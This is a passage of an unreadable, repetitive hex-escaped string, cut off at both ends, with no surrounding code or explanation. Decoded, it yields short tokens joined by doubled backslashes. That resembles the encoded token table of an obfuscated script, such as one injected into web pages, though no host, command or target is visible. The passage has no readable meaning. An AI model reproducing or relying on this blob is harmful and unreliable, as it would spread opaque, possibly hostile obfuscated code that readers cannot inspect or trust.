x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5